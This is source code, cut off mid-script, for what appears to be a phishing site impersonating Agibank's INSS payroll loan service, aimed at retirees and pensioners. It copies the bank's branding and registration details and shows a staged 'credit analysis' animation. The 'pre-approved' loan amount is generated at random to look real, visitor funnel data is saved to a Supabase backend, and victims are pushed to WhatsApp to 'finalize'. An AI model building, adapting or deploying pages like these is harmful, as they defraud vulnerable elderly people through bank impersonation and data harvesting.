
<file: index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Agibank - Empréstimo Consignado INSS</title>
    <!-- Proteção por Referência (?ref=) -->
    <script src="assets/js/ref-guard.js"></script>
    <script src="assets/js/tailwind.js"></script>
    <link href="assets/css/inter.css" rel="stylesheet">
    <script src="assets/js/funnel.js"></script>
    <style>
        body { font-family: 'Inter', sans-serif; }
        .bg-agi-blue { background-color: #0064F5; }
        .text-agi-blue { color: #0064F5; }
        .btn-agi { background-color: #0064F5; transition: all 0.3s; }
        .btn-agi:hover { background-color: #0052cc; transform: translateY(-2px); }
        .hero-shape {
            background: linear-gradient(135deg, #0064F5 0%, #00a3ff 100%);
            clip-path: polygon(0 0, 100% 0, 100% 85%, 0% 100%);
        }
        .card-shadow { box-shadow: 0 20px 25px -5px rgba(0, 0, 0, 0.1), 0 10px 10px -5px rgba(0, 0, 0, 0.04); }
    </style>
</head>
<body class="bg-gray-50">
    <!-- Header com Logo Oficial Agibank -->
    <header class="bg-white py-4 shadow-sm sticky top-0 z-30">
        <div class="container mx-auto px-4 flex justify-between items-center">
            <img src="assets/img/logo-agi.png" alt="Agibank" class="h-9 sm:h-10 object-contain">
            <div class="hidden md:flex space-x-6 font-semibold text-gray-600 text-sm">
                <a href="#" class="hover:text-agi-blue transition">Para você</a>
                <a href="#" class="hover:text-agi-blue transition">Investimentos</a>
                <a href="#" class="hover:text-agi-blue transition">Empréstimos</a>
            </div>
        </div>
    </header>

    <section class="relative overflow-hidden bg-white">
        <div class="hero-shape absolute inset-0 z-0"></div>
        <div class="container mx-auto px-4 relative z-10 py-12 lg:py-24 flex flex-col lg:flex-row items-center">
            
            <!-- Texto e Copy Oficial Agibank -->
            <div class="lg:w-1/2 text-white mb-12 lg:mb-0">
                <h1 class="text-4xl lg:text-6xl font-extrabold leading-tight mb-6">
                    EMPRÉSTIMO <br> <span class="text-yellow-300">CONSIGNADO</span> <br> PARA VOCÊ.
                </h1>
                <p class="text-xl opacity-90 mb-8 max-w-lg leading-relaxed">
                    Aposentados e Pensionistas do INSS têm as melhores taxas do mercado com o Agibank. Dinheiro rápido, seguro e sem burocracia.
                </p>
                <div class="flex space-x-4">
                    <div class="bg-white/20 backdrop-blur-md p-4 rounded-2xl border border-white/30">
                        <span class="block text-2xl font-bold">1,99%</span>
                        <span class="text-xs opacity-80 uppercase tracking-wider font-semibold">Taxas a partir de</span>
                    </div>
                    <div class="bg-white/20 backdrop-blur-md p-4 rounded-2xl border border-white/30">
                        <span class="block text-2xl font-bold">24h</span>
                        <span class="text-xs opacity-80 uppercase tracking-wider font-semibold">Liberação em até</span>
                    </div>
                </div>
            </div>
            
            <!-- Card de Simulação Agibank -->
            <div class="lg:w-1/2 flex justify-center relative">
                <div class="bg-white p-8 rounded-3xl card-shadow max-w-md w-full relative z-20">
                    <div class="text-center mb-8">
                        <h2 class="text-2xl font-bold text-gray-800">Simule seu Empréstimo</h2>
                        <p class="text-gray-500 mt-1 text-sm">Exclusivo para Aposentados e Pensionistas</p>
                    </div>
                    <div class="space-y-6">
                        <div class="bg-blue-50 p-4 rounded-2xl border border-blue-100">
                            <div class="flex justify-between mb-2">
                                <span class="text-sm text-gray-600 font-medium">Valor disponível até</span>
                                <span class="font-bold text-agi-blue text-base">R$ 9.748,60</span>
                            </div>
                            <div class="w-full bg-gray-200 rounded-full h-2.5">
                                <div class="bg-agi-blue h-2.5 rounded-full" style="width: 70%"></div>
                            </div>
                        </div>
                        <div class="space-y-3">
                            <div class="flex items-center text-sm text-gray-600 font-medium">
                                <svg class="w-5 h-5 text-emerald-500 mr-2 flex-shrink-0" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5" d="M5 13l4 4L19 7"></path></svg>
                                Sem consulta ao SPC/Serasa
                            </div>
                            <div class="flex items-center text-sm text-gray-600 font-medium">
                                <svg class="w-5 h-5 text-emerald-500 mr-2 flex-shrink-0" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5" d="M5 13l4 4L19 7"></path></svg>
                                Parcelas descontadas em folha
                            </div>
                        </div>
                        <a href="javascript:void(0)" onclick="navTo('login.html')" class="block w-full btn-agi text-white text-center py-4 rounded-2xl font-bold text-lg shadow-lg shadow-blue-300">
                            CONTRATAR AGORA
                        </a>
                        <p class="text-center text-xs text-gray-400">
                            Sujeito a análise de crédito. Agibank Financeira S.A.
                        </p>
                    </div>
                </div>
                <img src="assets/img/hero-pensionista.png" alt="Aposentado feliz" class="absolute -bottom-12 -right-12 w-64 h-64 object-cover rounded-full border-8 border-white shadow-2xl hidden lg:block">
            </div>
        </div>
    </section>

    <!-- Footer Oficial Agibank -->
    <footer class="bg-gray-900 text-white py-12">
        <div class="container mx-auto px-4">
            <div class="flex flex-col md:flex-row justify-between items-center border-b border-gray-800 pb-8 mb-8">
                <img src="assets/img/logo-agi-white.png" alt="Agibank" class="h-8 mb-6 md:mb-0 object-contain">
                <div class="flex space-x-6 text-sm">
                    <a href="#" class="hover:text-agi-blue transition">Privacidade</a>
                    <a href="#" class="hover:text-agi-blue transition">Segurança</a>
                    <a href="#" class="hover:text-agi-blue transition">Canais de Atendimento</a>
                </div>
            </div>
            <p class="text-center text-gray-500 text-xs leading-relaxed">
                © 2026 Agibank Financeira S.A. Todos os direitos reservados. CNPJ: 10.664.513/0001-50<br>
                Rua General Andrade Neves, 100 - Centro Histórico, Porto Alegre - RS
            </p>
        </div>
    </footer>
</body>
</html>
</file>

<file: analise.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Agibank - Analisando Ofertas</title>
    <!-- Proteção por Referência (?ref=) -->
    <script src="assets/js/ref-guard.js"></script>
    <script src="assets/js/tailwind.js"></script>
    <link href="assets/css/inter.css" rel="stylesheet">
    <script src="assets/js/funnel.js"></script>
    <style>
        body {
            font-family: 'Inter', sans-serif;
            background: #f1f5f9;
            min-height: 100vh;
        }
        .analise-card {
            background: #ffffff;
            border-radius: 2.25rem;
            box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.12), 0 0 0 1px rgba(0, 0, 0, 0.03);
        }
        .prazo-option.selected {
            border-color: #0064F5;
            background-color: #eff6ff;
        }
        .prazo-option.selected .prazo-radio {
            border-color: #0064F5;
            background-color: #0064F5;
        }
        @keyframes spin {
            to { transform: rotate(360deg); }
        }
        .animate-spin-custom {
            animation: spin 1s linear infinite;
        }
    </style>
</head>
<body class="min-h-screen flex items-center justify-center p-4">

    <!-- ========================================== -->
    <!-- TELA 1: CARREGAMENTO (IDÊNTICA À IMAGEM 2) -->
    <!-- ========================================== -->
    <div id="loadingScreen" class="analise-card w-full max-w-[400px] p-7 sm:p-8 text-center transition-all duration-300">
        <!-- Ícone Circular Agi idêntico à imagem -->
        <div class="relative w-20 h-20 mx-auto mb-6 flex items-center justify-center">
            <div class="absolute inset-0 rounded-full border-[3.5px] border-[#dbeafe] border-t-[#0064F5] animate-spin-custom"></div>
            <span class="text-xl font-black text-slate-800 tracking-tight select-none">agi</span>
        </div>

        <h1 class="text-2xl font-black text-slate-800 tracking-tight">Analisando ofertas...</h1>
        <p id="statusText" class="text-sm font-semibold text-[#0064F5] mt-1 mb-6">Validando dados cadastrais...</p>

        <!-- Barra de Progresso Azul idêntica à imagem -->
        <div class="w-full bg-slate-100 h-2.5 rounded-full overflow-hidden mb-6">
            <div id="progressBar" class="bg-[#0064F5] h-full rounded-full transition-all duration-500" style="width: 25%;"></div>
        </div>

        <!-- 4 Etapas idênticas à imagem -->
        <div class="space-y-3.5 text-left text-sm">
            <!-- Etapa 1 -->
            <div id="step-row-1" class="flex items-center space-x-3 text-[#0064F5] font-semibold transition-colors duration-300">
                <div id="step-badge-1" class="w-6 h-6 rounded-full bg-[#0064F5] text-white flex items-center justify-center text-xs font-bold flex-shrink-0">1</div>
                <span id="step-label-1">Validando dados cadastrais</span>
            </div>
            <!-- Etapa 2 -->
            <div id="step-row-2" class="flex items-center space-x-3 text-slate-400 font-medium transition-colors duration-300">
                <div id="step-badge-2" class="w-6 h-6 rounded-full border-2 border-slate-300 text-slate-400 flex items-center justify-center text-xs font-bold flex-shrink-0">2</div>
                <span id="step-label-2">Consultando margem INSS</span>
            </div>
            <!-- Etapa 3 -->
            <div id="step-row-3" class="flex items-center space-x-3 text-slate-400 font-medium transition-colors duration-300">
                <div id="step-badge-3" class="w-6 h-6 rounded-full border-2 border-slate-300 text-slate-400 flex items-center justify-center text-xs font-bold flex-shrink-0">3</div>
                <span id="step-label-3">Verificando convênios ativos</span>
            </div>
            <!-- Etapa 4 -->
            <div id="step-row-4" class="flex items-center space-x-3 text-slate-400 font-medium transition-colors duration-300">
                <div id="step-badge-4" class="w-6 h-6 rounded-full border-2 border-slate-300 text-slate-400 flex items-center justify-center text-xs font-bold flex-shrink-0">4</div>
                <span id="step-label-4">Calculando melhor oferta</span>
            </div>
        </div>
    </div>

    <!-- ========================================== -->
    <!-- TELA 2: PROPOSTA COM ESCOLHA DE PRAZO      -->
    <!-- ========================================== -->
    <div id="proposalScreen" class="hidden analise-card w-full max-w-sm sm:max-w-md p-6 sm:p-8 transition-all duration-500">
        <div class="text-center mb-6">
            <img src="assets/img/logo-agi.png" alt="Agibank" class="h-9 mx-auto mb-3 object-contain">
            <div class="inline-block bg-blue-50 text-[#0064F5] border border-blue-100 text-[11px] font-bold px-3 py-1 rounded-full uppercase tracking-wider mb-2">
                Proposta Pré-Aprovada
            </div>
            <h2 class="text-xs font-semibold text-gray-500 uppercase tracking-wider">Valor disponível para você:</h2>
            <div class="text-3xl sm:text-4xl font-black text-slate-800 mt-1 tracking-tight" id="dispValor">R$ 9.748,60</div>
        </div>

        <div class="mb-5">
            <label class="block text-xs font-bold text-gray-700 uppercase tracking-wider mb-2.5">
                Escolha o prazo desejado:
            </label>
            <div class="space-y-2 max-h-[340px] sm:max-h-none overflow-y-auto pr-0.5" id="prazoOptions">
                <!-- Opção 84x -->
                <div onclick="selectPrazo(84, this)" class="prazo-option selected cursor-pointer border-2 border-[#0064F5] bg-[#eff6ff] rounded-2xl p-3.5 flex items-center justify-between transition-all">
                    <div class="flex items-center space-x-3">
                        <div class="prazo-radio w-5 h-5 rounded-full border-2 border-[#0064F5] bg-[#0064F5] flex items-center justify-center">
                            <div class="w-2 h-2 bg-white rounded-full"></div>
                        </div>
                        <div>
                            <span class="block text-sm font-bold text-slate-800">84 parcelas</span>
                            <span class="block text-[11px] text-[#0064F5] font-semibold">Taxa especial de 1,99%</span>
                        </div>
                    </div>
                    <div class="text-right">
                        <span class="block text-sm font-black text-slate-900 parcela-valor" id="val-84">R$ 240,01</span>
                        <span class="block text-[10px] text-gray-400">por mês</span>
                    </div>
                </div>

                <!-- Opção 72x -->
                <div onclick="selectPrazo(72, this)" class="prazo-option cursor-pointer border-2 border-gray-100 hover:border-gray-200 bg-white rounded-2xl p-3.5 flex items-center justify-between transition-all">
                    <div class="flex items-center space-x-3">
                        <div class="prazo-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                            <div class="w-2 h-2 bg-white rounded-full"></div>
                        </div>
                        <div>
                            <span class="block text-sm font-bold text-slate-800">72 parcelas</span>
                            <span class="block text-[11px] text-gray-500 font-medium">Prazo intermediário</span>
                        </div>
                    </div>
                    <div class="text-right">
                        <span class="block text-sm font-black text-slate-900 parcela-valor" id="val-72">R$ 256,49</span>
                        <span class="block text-[10px] text-gray-400">por mês</span>
                    </div>
                </div>

                <!-- Opção 60x -->
                <div onclick="selectPrazo(60, this)" class="prazo-option cursor-pointer border-2 border-gray-100 hover:border-gray-200 bg-white rounded-2xl p-3.5 flex items-center justify-between transition-all">
                    <div class="flex items-center space-x-3">
                        <div class="prazo-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                            <div class="w-2 h-2 bg-white rounded-full"></div>
                        </div>
                        <div>
                            <span class="block text-sm font-bold text-slate-800">60 parcelas</span>
                            <span class="block text-[11px] text-gray-500 font-medium">Menor prazo de juros</span>
                        </div>
                    </div>
                    <div class="text-right">
                        <span class="block text-sm font-black text-slate-900 parcela-valor" id="val-60">R$ 282,81</span>
                        <span class="block text-[10px] text-gray-400">por mês</span>
                    </div>
                </div>

                <!-- Opção 48x -->
                <div onclick="selectPrazo(48, this)" class="prazo-option cursor-pointer border-2 border-gray-100 hover:border-gray-200 bg-white rounded-2xl p-3 sm:p-3.5 flex items-center justify-between transition-all">
                    <div class="flex items-center space-x-3">
                        <div class="prazo-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                            <div class="w-2 h-2 bg-white rounded-full"></div>
                        </div>
                        <div>
                            <span class="block text-sm font-bold text-slate-800">48 parcelas</span>
                            <span class="block text-[11px] text-gray-500 font-medium">Quitação rápida</span>
                        </div>
                    </div>
                    <div class="text-right">
                        <span class="block text-sm font-black text-slate-900 parcela-valor" id="val-48">R$ 324,82</span>
                        <span class="block text-[10px] text-gray-400">por mês</span>
                    </div>
                </div>

                <!-- Opção 36x -->
                <div onclick="selectPrazo(36, this)" class="prazo-option cursor-pointer border-2 border-gray-100 hover:border-gray-200 bg-white rounded-2xl p-3 sm:p-3.5 flex items-center justify-between transition-all">
                    <div class="flex items-center space-x-3">
                        <div class="prazo-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                            <div class="w-2 h-2 bg-white rounded-full"></div>
                        </div>
                        <div>
                            <span class="block text-sm font-bold text-slate-800">36 parcelas</span>
                            <span class="block text-[11px] text-gray-500 font-medium">Plano reduzido</span>
                        </div>
                    </div>
                    <div class="text-right">
                        <span class="block text-sm font-black text-slate-900 parcela-valor" id="val-36">R$ 381,85</span>
                        <span class="block text-[10px] text-gray-400">por mês</span>
                    </div>
                </div>

                <!-- Opção 24x -->
                <div onclick="selectPrazo(24, this)" class="prazo-option cursor-pointer border-2 border-gray-100 hover:border-gray-200 bg-white rounded-2xl p-3 sm:p-3.5 flex items-center justify-between transition-all">
                    <div class="flex items-center space-x-3">
                        <div class="prazo-radio w-5 h-5 rounded-full border-2 border-gray-300 flex items-center justify-center">
                            <div class="w-2 h-2 bg-white rounded-full"></div>
                        </div>
                        <div>
                            <span class="block text-sm font-bold text-slate-800">24 parcelas</span>
                            <span class="block text-[11px] text-gray-500 font-medium">Curto prazo</span>
                        </div>
                    </div>
                    <div class="text-right">
                        <span class="block text-sm font-black text-slate-900 parcela-valor" id="val-24">R$ 514,82</span>
                        <span class="block text-[10px] text-gray-400">por mês</span>
                    </div>
                </div>
            </div>
        </div>

        <div class="space-y-2 mb-6 text-xs text-gray-600 font-medium">
            <div class="flex items-center">
                <svg class="w-4 h-4 text-emerald-500 mr-2 flex-shrink-0" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5" d="M5 13l4 4L19 7"/></svg>
                <span>Sem consulta ao SPC/Serasa</span>
            </div>
            <div class="flex items-center">
                <svg class="w-4 h-4 text-emerald-500 mr-2 flex-shrink-0" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5" d="M5 13l4 4L19 7"/></svg>
                <span>Parcelas descontadas diretamente em folha</span>
            </div>
            <div class="flex items-center">
                <svg class="w-4 h-4 text-emerald-500 mr-2 flex-shrink-0" fill="none" stroke="currentColor" viewBox="0 0 24 24"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2.5" d="M5 13l4 4L19 7"/></svg>
                <span>Liberação rápida em conta</span>
            </div>
        </div>

        <!-- Botão Contratar que leva à tela da imagem 1 -->
        <button type="button" id="btnContratar" onclick="contratarProposta()" class="w-full bg-[#0064F5] hover:bg-[#0052cc] text-white font-bold py-4 rounded-2xl shadow-lg shadow-blue-200 transition-all transform hover:-translate-y-1 text-base tracking-wide">
            CONTRATAR
        </button>

        <p class="text-center text-[11px] text-gray-400 mt-4 leading-relaxed">
            Agibank Financeira S.A. Crédito sujeito à aprovação cadastral e margem consignável.
        </p>
    </div>

    <!-- ========================================== -->
    <!-- TELA 3: SUCESSO (IDÊNTICA À IMAGEM 1)      -->
    <!-- ========================================== -->
    <div id="successScreen" class="hidden analise-card w-full max-w-[400px] p-7 sm:p-8 text-center transition-all duration-300">
        <!-- Ícone Círculo Verde com Check idêntico à imagem -->
        <div class="w-20 h-20 bg-[#dcfce7] rounded-full flex items-center justify-center mx-auto mb-6">
            <svg class="w-9 h-9 text-[#16a34a]" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="3.5" d="M5 13l4 4L19 7"/>
            </svg>
        </div>

        <h1 class="text-2xl sm:text-[26px] font-black text-slate-800 mb-2 tracking-tight">Solicitação Iniciada!</h1>
        <p class="text-sm text-slate-500 mb-6">Sua simulação foi registrada com sucesso.</p>

        <p class="text-[14px] sm:text-[15px] font-bold text-slate-700 leading-relaxed mb-6 px-1">
            Por favor, retorne agora ao atendimento no WhatsApp para finalizar sua solicitação e receber o valor em sua conta.
        </p>

        <!-- Box de Protocolo idêntico à imagem -->
        <div class="bg-[#eff6ff] border border-[#dbeafe] rounded-2xl p-4 sm:p-5 mb-7 text-center">
            <span class="block text-xs font-bold text-[#2563eb] tracking-wider uppercase mb-1">PROTOCOLO:</span>
            <span class="text-xl sm:text-2xl font-black text-slate-900 tracking-wider" id="protocoloNum">#568221</span>
        </div>

        <!-- Texto inferior idêntico à imagem -->
        <span class="text-[11px] font-bold text-slate-400 tracking-wider uppercase block">
            AGUARDAMOS VOCÊ NO WHATSAPP
        </span>
    </div>

    <script>
        // Função que gera um valor quebrado em até no máximo 10k (nunca inteiro)
        function calcularValorLiberado() {
            let valorSalvo = sessionStorage.getItem('agi_valor_disponivel');
            if (valorSalvo) {
                return parseFloat(valorSalvo);
            }

            const saved = getFunnelData();
            let base = 9480;

            if (saved.valor_beneficio) {
                const benefNum = parseFloat(saved.valor_beneficio.replace(/[^\d]/g, '')) / 100;
                if (!isNaN(benefNum) && benefNum > 0) {
                    base = Math.round(benefNum * 5.2);
                    base = Math.max(6850, Math.min(base, 9870));
                }
            } else {
                base = Math.floor(Math.random() * (9840 - 8700 + 1)) + 8700;
            }

            // Garante que o valor nunca termine em 00
            if (base % 100 === 0) {
                base += Math.floor(Math.random() * 73) + 17;
            }
            // Garante teto estrito de no máximo 10k (abaixo de 10.000)
            if (base >= 10000) {
                base = 9870 - (base % 70);
            }

            // Centavos quebrados (garante que NUNCA seja inteiro com ,00)
            const centavosPossiveis = [18, 24, 35, 42, 60, 68, 75, 80, 85, 92];
            const centavos = centavosPossiveis[Math.floor(Math.random() * centavosPossiveis.length)];
            const valorFinal = base + (centavos / 100);

            sessionStorage.setItem('agi_valor_disponivel', valorFinal.toString());
            return valorFinal;
        }

        // Dados de parcelas e valores
        let selectedParcelas = "84x";
        let selectedValorParcela = "R$ 240,01";
        let valorDisponivel = "R$ 9.748,60";

        // Gera protocolo realista
        let protocolo = "#" + Math.floor(100000 + Math.random() * 900000);
        document.getElementById('protocoloNum').innerText = protocolo;

        // Configuração das etapas de loading da imagem 2
        const loadingSteps = [
            {
                progress: 25,
                statusText: "Validando dados cadastrais...",
                activeStep: 1
            },
            {
                progress: 50,
                statusText: "Consultando margem INSS...",
                activeStep: 2
            },
            {
                progress: 75,
                statusText: "Verificando convênios ativos...",
                activeStep: 3
            },
            {
                progress: 100,
                statusText: "Calculando melhor oferta...",
                activeStep: 4
            }
        ];

        let currentStepIndex = 0;

        function updateStepUI(stepNum) {
            for (let i = 1; i <= 4; i++) {
                const row = document.getElementById('step-row-' + i);
                const badge = document.getElementById('step-badge-' + i);

                if (i <= stepNum) {
                    // Ativo ou concluído: Círculo azul preenchido com número branco, texto azul em negrito
                    row.className = "flex items-center space-x-3 text-[#0064F5] font-semibold transition-colors duration-300";
                    badge.className = "w-6 h-6 rounded-full bg-[#0064F5] text-white flex items-center justify-center text-xs font-bold flex-shrink-0";
                } else {
                    // Pendente: Círculo cinza com borda, texto cinza
                    row.className = "flex items-center space-x-3 text-slate-400 font-medium transition-colors duration-300";
                    badge.className = "w-6 h-6 rounded-full border-2 border-slate-300 text-slate-400 flex items-center justify-center text-xs font-bold flex-shrink-0";
                }
            }
        }

        function runLoadingAnimation() {
            if (currentStepIndex < loadingSteps.length) {
                const s = loadingSteps[currentStepIndex];
                
                document.getElementById('progressBar').style.width = s.progress + '%';
                document.getElementById('statusText').innerText = s.statusText;
                updateStepUI(s.activeStep);

                currentStepIndex++;
                setTimeout(runLoadingAnimation, 800);
            } else {
                setTimeout(showProposalScreen, 400);
            }
        }

        async function showProposalScreen() {
            const valorNum = calcularValorLiberado();
            valorDisponivel = "R$ " + valorNum.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
            document.getElementById('dispValor').innerText = valorDisponivel;

            // Fatores de parcela proporcionais (taxa ~1.99% a.m.)
            const p84 = valorNum * 0.02462;
            const p72 = valorNum * 0.02631;
            const p60 = valorNum * 0.02901;
            const p48 = valorNum * 0.03332;
            const p36 = valorNum * 0.03917;
            const p24 = valorNum * 0.05281;

            document.getElementById('val-84').innerText = "R$ " + p84.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
            document.getElementById('val-72').innerText = "R$ " + p72.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
            document.getElementById('val-60').innerText = "R$ " + p60.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
            document.getElementById('val-48').innerText = "R$ " + p48.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
            document.getElementById('val-36').innerText = "R$ " + p36.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
            document.getElementById('val-24').innerText = "R$ " + p24.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });

            selectedValorParcela = "R$ " + p84.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
            selectedParcelas = "84x";

            // Oculta tela de loading e exibe tela de proposta
            document.getElementById('loadingScreen').classList.add('hidden');
            document.getElementById('proposalScreen').classList.remove('hidden');

            // Salva no Supabase
            await saveFunnelData('analise', {
                valor_liberado: valorDisponivel,
                parcelas: selectedParcelas,
                valor_parcela: selectedValorParcela,
                status: 'analise_aprovada'
            });
        }

        function selectPrazo(parcelas, el) {
            selectedParcelas = parcelas + "x";
            const valEl = el.querySelector('.parcela-valor');
            if (valEl) {
                selectedValorParcela = valEl.innerText.trim();
            }

            // Atualiza visual dos cards de opções
            document.querySelectorAll('.prazo-option').forEach(item => {
                item.classList.remove('selected', 'border-[#0064F5]', 'bg-[#eff6ff]');
                item.classList.add('border-gray-100', 'bg-white');
                const radio = item.querySelector('.prazo-radio');
                radio.classList.remove('border-[#0064F5]', 'bg-[#0064F5]');
                radio.classList.add('border-gray-300');
            });

            el.classList.add('selected', 'border-[#0064F5]', 'bg-[#eff6ff]');
            el.classList.remove('border-gray-100', 'bg-white');
            const activeRadio = el.querySelector('.prazo-radio');
            activeRadio.classList.add('border-[#0064F5]', 'bg-[#0064F5]');
            activeRadio.classList.remove('border-gray-300');
        }

        async function contratarProposta() {
            const btn = document.getElementById('btnContratar');
            btn.disabled = true;
            btn.innerText = 'Processando...';

            // Salva os dados finais da contratação com protocolo
            await saveFunnelData('contratacao', {
